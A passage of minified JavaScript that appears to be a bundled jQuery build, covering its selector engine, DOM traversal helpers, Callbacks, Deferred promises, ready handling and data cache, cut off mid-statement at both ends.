RegExp("^\\.("+He+")"),TAG:new RegExp("^("+He+"|[*])"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+yt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Fe+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},rt=/^(?:input|select|textarea|button)$/i,nt=/^h\d$/i,Ce=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Fn=/[+~]/,ze=new RegExp("\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\([^\\r\\n\\f])","g"),Xe=function(l,h){var b="0x"+l.slice(1)-65536;return h||(b<0?String.fromCharCode(b+65536):String.fromCharCode(b>>10|55296,b&1023|56320))},Nc=function(){it()},kc=Nr(function(l){return l.disabled===!0&&re(l,"fieldset")},{dir:"parentNode",next:"legend"});function Lc(){try{return f.activeElement}catch(l){}}try{s.apply(p=T.call(Ve.childNodes),Ve.childNodes),p[Ve.childNodes.length].nodeType}catch(l){s={apply:function(h,b){Sn.apply(h,T.call(b))},call:function(h){Sn.apply(h,T.call(arguments,1))}}}function Z(l,h,b,m){var x,P,N,H,k,U,W,V=h&&h.ownerDocument,z=h?h.nodeType:9;if(b=b||[],typeof l!="string"||!l||z!==1&&z!==9&&z!==11)return b;if(!m&&(it(h),h=h||f,d)){if(z!==11&&(k=Ce.exec(l)))if(x=k[1]){if(z===9)if(N=h.getElementById(x)){if(N.id===x)return s.call(b,N),b}else return b;else if(V&&(N=V.getElementById(x))&&Z.contains(h,N)&&N.id===x)return s.call(b,N),b}else{if(k[2])return s.apply(b,h.getElementsByTagName(l)),b;if((x=k[3])&&h.getElementsByClassName)return s.apply(b,h.getElementsByClassName(x)),b}if(!le[l+" "]&&(!y||!y.test(l))){if(W=l,V=h,z===1&&(Mn.test(l)||rr.test(l))){for(V=Fn.test(l)&&Hn(h.parentNode)||h,(V!=h||!D.scope)&&((H=h.getAttribute("id"))?H=a.escapeSelector(H):h.setAttribute("id",H=w)),U=ir(l),P=U.length;P--;)U[P]=(H?"#"+H:":scope")+" "+Rr(U[P]);W=U.join(",")}try{return s.apply(b,V.querySelectorAll(W)),b}catch(B){le(l,!0)}finally{H===w&&h.removeAttribute("id")}}}return ao(l.replace(Ut,"$1"),h,b,m)}function Dr(){var l=[];function h(b,m){return l.push(b+" ")>t.cacheLength&&delete h[l.shift()],h[b+" "]=m}return h}function je(l){return l[w]=!0,l}function Pt(l){var h=f.createElement("fieldset");try{return!!l(h)}catch(b){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function Mc(l){return function(h){return re(h,"input")&&h.type===l}}function Fc(l){return function(h){return(re(h,"input")||re(h,"button"))&&h.type===l}}function no(l){return function(h){return"form"in h?h.parentNode&&h.disabled===!1?"label"in h?"label"in h.parentNode?h.parentNode.disabled===l:h.disabled===l:h.isDisabled===l||h.isDisabled!==!l&&kc(h)===l:h.disabled===l:"label"in h?h.disabled===l:!1}}function gt(l){return je(function(h){return h=+h,je(function(b,m){for(var x,P=l([],b.length,h),N=P.length;N--;)b[x=P[N]]&&(b[x]=!(m[x]=b[x]))})})}function Hn(l){return l&&typeof l.getElementsByTagName<"u"&&l}function it(l){var h,b=l?l.ownerDocument||l:Ve;return b==f||b.nodeType!==9||!b.documentElement||(f=b,v=f.documentElement,d=!a.isXMLDoc(f),S=v.matches||v.webkitMatchesSelector||v.msMatchesSelector,v.msMatchesSelector&&Ve!=f&&(h=f.defaultView)&&h.top!==h&&h.addEventListener("unload",Nc),D.getById=Pt(function(m){return v.appendChild(m).id=a.expando,!f.getElementsByName||!f.getElementsByName(a.expando).length}),D.disconnectedMatch=Pt(function(m){return S.call(m,"*")}),D.scope=Pt(function(){return f.querySelectorAll(":scope")}),D.cssHas=Pt(function(){try{return f.querySelector(":has(*,:jqfake)"),!1}catch(m){return!0}}),D.getById?(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){return P.getAttribute("id")===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P=x.getElementById(m);return P?[P]:[]}}):(t.filter.ID=function(m){var x=m.replace(ze,Xe);return function(P){var N=typeof P.getAttributeNode<"u"&&P.getAttributeNode("id");return N&&N.value===x}},t.find.ID=function(m,x){if(typeof x.getElementById<"u"&&d){var P,N,H,k=x.getElementById(m);if(k){if(P=k.getAttributeNode("id"),P&&P.value===m)return[k];for(H=x.getElementsByName(m),N=0;k=H[N++];)if(P=k.getAttributeNode("id"),P&&P.value===m)return[k]}return[]}}),t.find.TAG=function(m,x){return typeof x.getElementsByTagName<"u"?x.getElementsByTagName(m):x.querySelectorAll(m)},t.find.CLASS=function(m,x){if(typeof x.getElementsByClassName<"u"&&d)return x.getElementsByClassName(m)},y=[],Pt(function(m){var x;v.appendChild(m).innerHTML="<a id='"+w+"' href='' disabled='disabled'></a><select id='"+w+"-\r\\' disabled='disabled'><option selected=''></option></select>",m.querySelectorAll("[selected]").length||y.push("\\["+ee+"*(?:value|"+Fe+")"),m.querySelectorAll("[id~="+w+"-]").length||y.push("~="),m.querySelectorAll("a#"+w+"+*").length||y.push(".#.+[+~]"),m.querySelectorAll(":checked").length||y.push(":checked"),x=f.createElement("input"),x.setAttribute("type","hidden"),m.appendChild(x).setAttribute("name","D"),v.appendChild(m).disabled=!0,m.querySelectorAll(":disabled").length!==2&&y.push(":enabled",":disabled"),x=f.createElement("input"),x.setAttribute("name",""),m.appendChild(x),m.querySelectorAll("[name='']").length||y.push("\\["+ee+"*name"+ee+"*="+ee+`*(?:''|"")`)}),D.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),se=function(m,x){if(m===x)return u=!0,0;var P=!m.compareDocumentPosition-!x.compareDocumentPosition;return P||(P=(m.ownerDocument||m)==(x.ownerDocument||x)?m.compareDocumentPosition(x):1,P&1||!D.sortDetached&&x.compareDocumentPosition(m)===P?m===f||m.ownerDocument==Ve&&Z.contains(Ve,m)?-1:x===f||x.ownerDocument==Ve&&Z.contains(Ve,x)?1:i?_.call(i,m)-_.call(i,x):0:P&4?-1:1)}),f}Z.matches=function(l,h){return Z(l,null,null,h)},Z.matchesSelector=function(l,h){if(it(l),d&&!le[h+" "]&&(!y||!y.test(h)))try{var b=S.call(l,h);if(b||D.disconnectedMatch||l.document&&l.document.nodeType!==11)return b}catch(m){le(h,!0)}return Z(h,f,null,[l]).length>0},Z.contains=function(l,h){return(l.ownerDocument||l)!=f&&it(l),a.contains(l,h)},Z.attr=function(l,h){(l.ownerDocument||l)!=f&&it(l);var b=t.attrHandle[h.toLowerCase()],m=b&&L.call(t.attrHandle,h.toLowerCase())?b(l,h,!d):void 0;return m!==void 0?m:l.getAttribute(h)},Z.error=function(l){throw new Error("Syntax error, unrecognized expression: "+l)},a.uniqueSort=function(l){var h,b=[],m=0,x=0;if(u=!D.sortStable,i=!D.sortStable&&T.call(l,0),Lf.call(l,se),u){for(;h=l[x++];)h===l[x]&&(m=b.push(x));for(;m--;)Mf.call(l,b[m],1)}return i=null,l},a.fn.uniqueSort=function(){return this.pushStack(a.uniqueSort(T.apply(this)))},t=a.expr={cacheLength:50,createPseudo:je,match:Be,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(l){return l[1]=l[1].replace(ze,Xe),l[3]=(l[3]||l[4]||l[5]||"").replace(ze,Xe),l[2]==="~="&&(l[3]=" "+l[3]+" "),l.slice(0,4)},CHILD:function(l){return l[1]=l[1].toLowerCase(),l[1].slice(0,3)==="nth"?(l[3]||Z.error(l[0]),l[4]=+(l[4]?l[5]+(l[6]||1):2*(l[3]==="even"||l[3]==="odd")),l[5]=+(l[7]+l[8]||l[3]==="odd")):l[3]&&Z.error(l[0]),l},PSEUDO:function(l){var h,b=!l[6]&&l[2];return Be.CHILD.test(l[0])?null:(l[3]?l[2]=l[4]||l[5]||"":b&&qe.test(b)&&(h=ir(b,!0))&&(h=b.indexOf(")",b.length-h)-b.length)&&(l[0]=l[0].slice(0,h),l[2]=b.slice(0,h)),l.slice(0,3))}},filter:{TAG:function(l){var h=l.replace(ze,Xe).toLowerCase();return l==="*"?function(){return!0}:function(b){return re(b,h)}},CLASS:function(l){var h=K[l+" "];return h||(h=new RegExp("(^|"+ee+")"+l+"("+ee+"|$)"))&&K(l,function(b){return h.test(typeof b.className=="string"&&b.className||typeof b.getAttribute<"u"&&b.getAttribute("class")||"")})},ATTR:function(l,h,b){return function(m){var x=Z.attr(m,l);return x==null?h==="!=":h?(x+="",h==="="?x===b:h==="!="?x!==b:h==="^="?b&&x.indexOf(b)===0:h==="*="?b&&x.indexOf(b)>-1:h==="$="?b&&x.slice(-b.length)===b:h==="~="?(" "+x.replace(Q," ")+" ").indexOf(b)>-1:h==="|="?x===b||x.slice(0,b.length+1)===b+"-":!1):!0}},CHILD:function(l,h,b,m,x){var P=l.slice(0,3)!=="nth",N=l.slice(-4)!=="last",H=h==="of-type";return m===1&&x===0?function(k){return!!k.parentNode}:function(k,U,W){var V,z,B,te,me,de=P!==N?"nextSibling":"previousSibling",Pe=k.parentNode,We=H&&k.nodeName.toLowerCase(),At=!W&&!H,ve=!1;if(Pe){if(P){for(;de;){for(B=k;B=B[de];)if(H?re(B,We):B.nodeType===1)return!1;me=de=l==="only"&&!me&&"nextSibling"}return!0}if(me=[N?Pe.firstChild:Pe.lastChild],N&&At){for(z=Pe[w]||(Pe[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te&&V[2],B=te&&Pe.childNodes[te];B=++te&&B&&B[de]||(ve=te=0)||me.pop();)if(B.nodeType===1&&++ve&&B===k){z[l]=[$,te,ve];break}}else if(At&&(z=k[w]||(k[w]={}),V=z[l]||[],te=V[0]===$&&V[1],ve=te),ve===!1)for(;(B=++te&&B&&B[de]||(ve=te=0)||me.pop())&&!((H?re(B,We):B.nodeType===1)&&++ve&&(At&&(z=B[w]||(B[w]={}),z[l]=[$,ve]),B===k)););return ve-=x,ve===m||ve%m===0&&ve/m>=0}}},PSEUDO:function(l,h){var b,m=t.pseudos[l]||t.setFilters[l.toLowerCase()]||Z.error("unsupported pseudo: "+l);return m[w]?m(h):m.length>1?(b=[l,l,"",h],t.setFilters.hasOwnProperty(l.toLowerCase())?je(function(x,P){for(var N,H=m(x,h),k=H.length;k--;)N=_.call(x,H[k]),x[N]=!(P[N]=H[k])}):function(x){return m(x,0,b)}):m}},pseudos:{not:je(function(l){var h=[],b=[],m=Kn(l.replace(Ut,"$1"));return m[w]?je(function(x,P,N,H){for(var k,U=m(x,null,H,[]),W=x.length;W--;)(k=U[W])&&(x[W]=!(P[W]=k))}):function(x,P,N){return h[0]=x,m(h,null,N,b),h[0]=null,!b.pop()}}),has:je(function(l){return function(h){return Z(l,h).length>0}}),contains:je(function(l){return l=l.replace(ze,Xe),function(h){return(h.textContent||a.text(h)).indexOf(l)>-1}}),lang:je(function(l){return nr.test(l||"")||Z.error("unsupported lang: "+l),l=l.replace(ze,Xe).toLowerCase(),function(h){var b;do if(b=d?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return b=b.toLowerCase(),b===l||b.indexOf(l+"-")===0;while((h=h.parentNode)&&h.nodeType===1);return!1}}),target:function(l){var h=o.location&&o.location.hash;return h&&h.slice(1)===l.id},root:function(l){return l===v},focus:function(l){return l===Lc()&&f.hasFocus()&&!!(l.type||l.href||~l.tabIndex)},enabled:no(!1),disabled:no(!0),checked:function(l){return re(l,"input")&&!!l.checked||re(l,"option")&&!!l.selected},selected:function(l){return l.parentNode&&l.parentNode.selectedIndex,l.selected===!0},empty:function(l){for(l=l.firstChild;l;l=l.nextSibling)if(l.nodeType<6)return!1;return!0},parent:function(l){return!t.pseudos.empty(l)},header:function(l){return nt.test(l.nodeName)},input:function(l){return rt.test(l.nodeName)},button:function(l){return re(l,"input")&&l.type==="button"||re(l,"button")},text:function(l){var h;return re(l,"input")&&l.type==="text"&&((h=l.getAttribute("type"))==null||h.toLowerCase()==="text")},first:gt(function(){return[0]}),last:gt(function(l,h){return[h-1]}),eq:gt(function(l,h,b){return[b<0?b+h:b]}),even:gt(function(l,h){for(var b=0;b<h;b+=2)l.push(b);return l}),odd:gt(function(l,h){for(var b=1;b<h;b+=2)l.push(b);return l}),lt:gt(function(l,h,b){var m;for(b<0?m=b+h:b>h?m=h:m=b;--m>=0;)l.push(m);return l}),gt:gt(function(l,h,b){for(var m=b<0?b+h:b;++m<h;)l.push(m);return l})}},t.pseudos.nth=t.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=Mc(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=Fc(e);function io(){}io.prototype=t.filters=t.pseudos,t.setFilters=new io;function ir(l,h){var b,m,x,P,N,H,k,U=Y[l+" "];if(U)return h?0:U.slice(0);for(N=l,H=[],k=t.preFilter;N;){(!b||(m=ie.exec(N)))&&(m&&(N=N.slice(m[0].length)||N),H.push(x=[])),b=!1,(m=rr.exec(N))&&(b=m.shift(),x.push({value:b,type:m[0].replace(Ut," ")}),N=N.slice(b.length));for(P in t.filter)(m=Be[P].exec(N))&&(!k[P]||(m=k[P](m)))&&(b=m.shift(),x.push({value:b,type:P,matches:m}),N=N.slice(b.length));if(!b)break}return h?N.length:N?Z.error(l):Y(l,H).slice(0)}function Rr(l){for(var h=0,b=l.length,m="";h<b;h++)m+=l[h].value;return m}function Nr(l,h,b){var m=h.dir,x=h.next,P=x||m,N=b&&P==="parentNode",H=E++;return h.first?function(k,U,W){for(;k=k[m];)if(k.nodeType===1||N)return l(k,U,W);return!1}:function(k,U,W){var V,z,B=[$,H];if(W){for(;k=k[m];)if((k.nodeType===1||N)&&l(k,U,W))return!0}else for(;k=k[m];)if(k.nodeType===1||N)if(z=k[w]||(k[w]={}),x&&re(k,x))k=k[m]||k;else{if((V=z[P])&&V[0]===$&&V[1]===H)return B[2]=V[2];if(z[P]=B,B[2]=l(k,U,W))return!0}return!1}}function qn(l){return l.length>1?function(h,b,m){for(var x=l.length;x--;)if(!l[x](h,b,m))return!1;return!0}:l[0]}function Hc(l,h,b){for(var m=0,x=h.length;m<x;m++)Z(l,h[m],b);return b}function kr(l,h,b,m,x){for(var P,N=[],H=0,k=l.length,U=h!=null;H<k;H++)(P=l[H])&&(!b||b(P,m,x))&&(N.push(P),U&&h.push(H));return N}function Bn(l,h,b,m,x,P){return m&&!m[w]&&(m=Bn(m)),x&&!x[w]&&(x=Bn(x,P)),je(function(N,H,k,U){var W,V,z,B,te=[],me=[],de=H.length,Pe=N||Hc(h||"*",k.nodeType?[k]:k,[]),We=l&&(N||!h)?kr(Pe,te,l,k,U):Pe;if(b?(B=x||(N?l:de||m)?[]:H,b(We,B,k,U)):B=We,m)for(W=kr(B,me),m(W,[],k,U),V=W.length;V--;)(z=W[V])&&(B[me[V]]=!(We[me[V]]=z));if(N){if(x||l){if(x){for(W=[],V=B.length;V--;)(z=B[V])&&W.push(We[V]=z);x(null,B=[],W,U)}for(V=B.length;V--;)(z=B[V])&&(W=x?_.call(N,z):te[V])>-1&&(N[W]=!(H[W]=z))}}else B=kr(B===H?B.splice(de,B.length):B),x?x(null,H,B,U):s.apply(H,B)})}function Wn(l){for(var h,b,m,x=l.length,P=t.relative[l[0].type],N=P||t.relative[" "],H=P?1:0,k=Nr(function(V){return V===h},N,!0),U=Nr(function(V){return _.call(h,V)>-1},N,!0),W=[function(V,z,B){var te=!P&&(B||z!=r)||((h=z).nodeType?k(V,z,B):U(V,z,B));return h=null,te}];H<x;H++)if(b=t.relative[l[H].type])W=[Nr(qn(W),b)];else{if(b=t.filter[l[H].type].apply(null,l[H].matches),b[w]){for(m=++H;m<x&&!t.relative[l[m].type];m++);return Bn(H>1&&qn(W),H>1&&Rr(l.slice(0,H-1).concat({value:l[H-2].type===" "?"*":""})).replace(Ut,"$1"),b,H<m&&Wn(l.slice(H,m)),m<x&&Wn(l=l.slice(m)),m<x&&Rr(l))}W.push(b)}return qn(W)}function qc(l,h){var b=h.length>0,m=l.length>0,x=function(P,N,H,k,U){var W,V,z,B=0,te="0",me=P&&[],de=[],Pe=r,We=P||m&&t.find.TAG("*",U),At=$+=Pe==null?1:Math.random()||.1,ve=We.length;for(U&&(r=N==f||N||U);te!==ve&&(W=We[te])!=null;te++){if(m&&W){for(V=0,!N&&W.ownerDocument!=f&&(it(W),H=!d);z=l[V++];)if(z(W,N||f,H)){s.call(k,W);break}U&&($=At)}b&&((W=!z&&W)&&B--,P&&me.push(W))}if(B+=te,b&&te!==B){for(V=0;z=h[V++];)z(me,de,N,H);if(P){if(B>0)for(;te--;)me[te]||de[te]||(de[te]=kf.call(k));de=kr(de)}s.apply(k,de),U&&!P&&de.length>0&&B+h.length>1&&a.uniqueSort(k)}return U&&($=At,r=Pe),me};return b?je(x):x}function Kn(l,h){var b,m=[],x=[],P=G[l+" "];if(!P){for(h||(h=ir(l)),b=h.length;b--;)P=Wn(h[b]),P[w]?m.push(P):x.push(P);P=G(l,qc(x,m)),P.selector=l}return P}function ao(l,h,b,m){var x,P,N,H,k,U=typeof l=="function"&&l,W=!m&&ir(l=U.selector||l);if(b=b||[],W.length===1){if(P=W[0]=W[0].slice(0),P.length>2&&(N=P[0]).type==="ID"&&h.nodeType===9&&d&&t.relative[P[1].type]){if(h=(t.find.ID(N.matches[0].replace(ze,Xe),h)||[])[0],h)U&&(h=h.parentNode);else return b;l=l.slice(P.shift().value.length)}for(x=Be.needsContext.test(l)?0:P.length;x--&&(N=P[x],!t.relative[H=N.type]);)if((k=t.find[H])&&(m=k(N.matches[0].replace(ze,Xe),Fn.test(P[0].type)&&Hn(h.parentNode)||h))){if(P.splice(x,1),l=m.length&&Rr(P),!l)return s.apply(b,m),b;break}}return(U||Kn(l,W))(m,h,!d,b,!h||Fn.test(l)&&Hn(h.parentNode)||h),b}D.sortStable=w.split("").sort(se).join("")===w,it(),D.sortDetached=Pt(function(l){return l.compareDocumentPosition(f.createElement("fieldset"))&1}),a.find=Z,a.expr[":"]=a.expr.pseudos,a.unique=a.uniqueSort,Z.compile=Kn,Z.select=ao,Z.setDocument=it,Z.tokenize=ir,Z.escape=a.escapeSelector,Z.getText=a.text,Z.isXML=a.isXMLDoc,Z.selectors=a.expr,Z.support=a.support,Z.uniqueSort=a.uniqueSort})();var St=function(e,t,r){for(var i=[],u=r!==void 0;(e=e[t])&&e.nodeType!==9;)if(e.nodeType===1){if(u&&a(e).is(r))break;i.push(e)}return i},ma=function(e,t){for(var r=[];e;e=e.nextSibling)e.nodeType===1&&e!==t&&r.push(e);return r},Sa=a.expr.match.needsContext,xa=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function xn(e,t,r){return M(t)?a.grep(e,function(i,u){return!!t.call(i,u,i)!==r}):t.nodeType?a.grep(e,function(i){return i===t!==r}):typeof t!="string"?a.grep(e,function(i){return _.call(t,i)>-1!==r}):a.filter(t,e,r)}a.filter=function(e,t,r){var i=t[0];return r&&(e=":not("+e+")"),t.length===1&&i.nodeType===1?a.find.matchesSelector(i,e)?[i]:[]:a.find.matches(e,a.grep(t,function(u){return u.nodeType===1}))},a.fn.extend({find:function(e){var t,r,i=this.length,u=this;if(typeof e!="string")return this.pushStack(a(e).filter(function(){for(t=0;t<i;t++)if(a.contains(u[t],this))return!0}));for(r=this.pushStack([]),t=0;t<i;t++)a.find(e,u[t],r);return i>1?a.uniqueSort(r):r},filter:function(e){return this.pushStack(xn(this,e||[],!1))},not:function(e){return this.pushStack(xn(this,e||[],!0))},is:function(e){return!!xn(this,typeof e=="string"&&Sa.test(e)?a(e):e||[],!1).length}});var Ta,qf=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Bf=a.fn.init=function(e,t,r){var i,u;if(!e)return this;if(r=r||Ta,typeof e=="string")if(e[0]==="<"&&e[e.length-1]===">"&&e.length>=3?i=[null,e,null]:i=qf.exec(e),i&&(i[1]||!t))if(i[1]){if(t=t instanceof a?t[0]:t,a.merge(this,a.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:F,!0)),xa.test(i[1])&&a.isPlainObject(t))for(i in t)M(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}else return u=F.getElementById(i[2]),u&&(this[0]=u,this.length=1),this;else return!t||t.jquery?(t||r).find(e):this.constructor(t).find(e);else{if(e.nodeType)return this[0]=e,this.length=1,this;if(M(e))return r.ready!==void 0?r.ready(e):e(a)}return a.makeArray(e,this)};Bf.prototype=a.fn,Ta=a(F);var Wf=/^(?:parents|prev(?:Until|All))/,Kf={children:!0,contents:!0,next:!0,prev:!0};a.fn.extend({has:function(e){var t=a(e,this),r=t.length;return this.filter(function(){for(var i=0;i<r;i++)if(a.contains(this,t[i]))return!0})},closest:function(e,t){var r,i=0,u=this.length,s=[],f=typeof e!="string"&&a(e);if(!Sa.test(e)){for(;i<u;i++)for(r=this[i];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(f?f.index(r)>-1:r.nodeType===1&&a.find.matchesSelector(r,e))){s.push(r);break}}return this.pushStack(s.length>1?a.uniqueSort(s):s)},index:function(e){return e?typeof e=="string"?_.call(a(e),this[0]):_.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(a.uniqueSort(a.merge(this.get(),a(e,t))))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function wa(e,t){for(;(e=e[t])&&e.nodeType!==1;);return e}a.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return St(e,"parentNode")},parentsUntil:function(e,t,r){return St(e,"parentNode",r)},next:function(e){return wa(e,"nextSibling")},prev:function(e){return wa(e,"previousSibling")},nextAll:function(e){return St(e,"nextSibling")},prevAll:function(e){return St(e,"previousSibling")},nextUntil:function(e,t,r){return St(e,"nextSibling",r)},prevUntil:function(e,t,r){return St(e,"previousSibling",r)},siblings:function(e){return ma((e.parentNode||{}).firstChild,e)},children:function(e){return ma(e.firstChild)},contents:function(e){return e.contentDocument!=null&&g(e.contentDocument)?e.contentDocument:(re(e,"template")&&(e=e.content||e),a.merge([],e.childNodes))}},function(e,t){a.fn[e]=function(r,i){var u=a.map(this,t,r);return e.slice(-5)!=="Until"&&(i=r),i&&typeof i=="string"&&(u=a.filter(i,u)),this.length>1&&(Kf[e]||a.uniqueSort(u),Wf.test(e)&&u.reverse()),this.pushStack(u)}});var Le=/[^\x20\t\r\n\f]+/g;function Vf(e){var t={};return a.each(e.match(Le)||[],function(r,i){t[i]=!0}),t}a.Callbacks=function(e){e=typeof e=="string"?Vf(e):a.extend({},e);var t,r,i,u,s=[],f=[],v=-1,d=function(){for(u=u||e.once,i=t=!0;f.length;v=-1)for(r=f.shift();++v<s.length;)s[v].apply(r[0],r[1])===!1&&e.stopOnFalse&&(v=s.length,r=!1);e.memory||(r=!1),t=!1,u&&(r?s=[]:s="")},y={add:function(){return s&&(r&&!t&&(v=s.length-1,f.push(r)),function S(w){a.each(w,function($,E){M(E)?(!e.unique||!y.has(E))&&s.push(E):E&&E.length&&ke(E)!=="string"&&S(E)})}(arguments),r&&!t&&d()),this},remove:function(){return a.each(arguments,function(S,w){for(var $;($=a.inArray(w,s,$))>-1;)s.splice($,1),$<=v&&v--}),this},has:function(S){return S?a.inArray(S,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return u=f=[],s=r="",this},disabled:function(){return!s},lock:function(){return u=f=[],!r&&!t&&(s=r=""),this},locked:function(){return!!u},fireWith:function(S,w){return u||(w=w||[],w=[S,w.slice?w.slice():w],f.push(w),t||d()),this},fire:function(){return y.fireWith(this,arguments),this},fired:function(){return!!i}};return y};function xt(e){return e}function Er(e){throw e}function Oa(e,t,r,i){var u;try{e&&M(u=e.promise)?u.call(e).done(t).fail(r):e&&M(u=e.then)?u.call(e,t,r):t.apply(void 0,[e].slice(i))}catch(s){r.apply(void 0,[s])}}a.extend({Deferred:function(e){var t=[["notify","progress",a.Callbacks("memory"),a.Callbacks("memory"),2],["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),0,"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return u.done(arguments).fail(arguments),this},catch:function(s){return i.then(null,s)},pipe:function(){var s=arguments;return a.Deferred(function(f){a.each(t,function(v,d){var y=M(s[d[4]])&&s[d[4]];u[d[1]](function(){var S=y&&y.apply(this,arguments);S&&M(S.promise)?S.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[d[0]+"With"](this,y?[S]:arguments)})}),s=null}).promise()},then:function(s,f,v){var d=0;function y(S,w,$,E){return function(){var K=this,Y=arguments,G=function(){var se,Fe;if(!(S<d)){if(se=$.apply(K,Y),se===w.promise())throw new TypeError("Thenable self-resolution");Fe=se&&(typeof se=="object"||typeof se=="function")&&se.then,M(Fe)?E?Fe.call(se,y(d,w,xt,E),y(d,w,Er,E)):(d++,Fe.call(se,y(d,w,xt,E),y(d,w,Er,E),y(d,w,xt,w.notifyWith))):($!==xt&&(K=void 0,Y=[se]),(E||w.resolveWith)(K,Y))}},le=E?G:function(){try{G()}catch(se){a.Deferred.exceptionHook&&a.Deferred.exceptionHook(se,le.error),S+1>=d&&($!==Er&&(K=void 0,Y=[se]),w.rejectWith(K,Y))}};S?le():(a.Deferred.getErrorHook?le.error=a.Deferred.getErrorHook():a.Deferred.getStackHook&&(le.error=a.Deferred.getStackHook()),o.setTimeout(le))}}return a.Deferred(function(S){t[0][3].add(y(0,S,M(v)?v:xt,S.notifyWith)),t[1][3].add(y(0,S,M(s)?s:xt)),t[2][3].add(y(0,S,M(f)?f:Er))}).promise()},promise:function(s){return s!=null?a.extend(s,i):i}},u={};return a.each(t,function(s,f){var v=f[2],d=f[5];i[f[1]]=v.add,d&&v.add(function(){r=d},t[3-s][2].disable,t[3-s][3].disable,t[0][2].lock,t[0][3].lock),v.add(f[3].fire),u[f[0]]=function(){return u[f[0]+"With"](this===u?void 0:this,arguments),this},u[f[0]+"With"]=v.fireWith}),i.promise(u),e&&e.call(u,u),u},when:function(e){var t=arguments.length,r=t,i=Array(r),u=T.call(arguments),s=a.Deferred(),f=function(v){return function(d){i[v]=this,u[v]=arguments.length>1?T.call(arguments):d,--t||s.resolveWith(i,u)}};if(t<=1&&(Oa(e,s.done(f(r)).resolve,s.reject,!t),s.state()==="pending"||M(u[r]&&u[r].then)))return s.then();for(;r--;)Oa(u[r],f(r),s.reject);return s.promise()}});var Gf=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;a.Deferred.exceptionHook=function(e,t){o.__sl_console__&&o.__sl_console__.warn&&e&&Gf.test(e.name)&&o.__sl_console__.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},a.readyException=function(e){o.setTimeout(function(){throw e})};var Tn=a.Deferred();a.fn.ready=function(e){return Tn.then(e).catch(function(t){a.readyException(t)}),this},a.extend({isReady:!1,readyWait:1,ready:function(e){(e===!0?--a.readyWait:a.isReady)||(a.isReady=!0,!(e!==!0&&--a.readyWait>0)&&Tn.resolveWith(F,[a]))}}),a.ready.then=Tn.then;function Ir(){F.removeEventListener("DOMContentLoaded",Ir),o.removeEventListener("load",Ir),a.ready()}F.readyState==="complete"||F.readyState!=="loading"&&!F.documentElement.doScroll?o.setTimeout(a.ready):(F.addEventListener("DOMContentLoaded",Ir),o.addEventListener("load",Ir));var Ge=function(e,t,r,i,u,s,f){var v=0,d=e.length,y=r==null;if(ke(r)==="object"){u=!0;for(v in r)Ge(e,t,v,r[v],!0,s,f)}else if(i!==void 0&&(u=!0,M(i)||(f=!0),y&&(f?(t.call(e,i),t=null):(y=t,t=function(S,w,$){return y.call(a(S),$)})),t))for(;v<d;v++)t(e[v],r,f?i:i.call(e[v],v,t(e[v],r)));return u?e:y?t.call(e):d?t(e[0],r):s},Uf=/^-ms-/,zf=/-([a-z])/g;function Xf(e,t){return t.toUpperCase()}function Me(e){return e.replace(Uf,"ms-").replace(zf,Xf)}var zt=function(e){return e.nodeType===1||e.nodeType===9||!+e.nodeType};function Xt(){this.expando=a.expando+Xt.uid++}Xt.uid=1,Xt.prototype={cache:function(e){var t=e[this.expando];return t||(t={},zt(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,r){var i,u=this.cache(e);if(typeof t=="string")u[Me(t)]=r;else for(i in t)u[Me(i)]=t[i];return u},get:function(e,t){return t===void 0?this.cache(e):e[this.expando]&&e[this.expando][Me(t)]},access:function(e,t,r){return t===void 0||t&&typeof t=="string"&&r===void 0?this.get(e,t):(this.set(e,t,r),r!==void 0?r:t)},remove:function(e,t){var r,i=e[this.expando];if(i!==void 0){if(t!==void 0)for(Array.isArray(t)?t=t.map(Me):(t=Me(t),t=t in i?[t]:t.match(Le)||[]),r=t.length;r--;)delete i[t[r]];(t===void 0||a.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return t!==void 0&&!a.isEmptyObject(t)}};var q=new Xt,ge=new 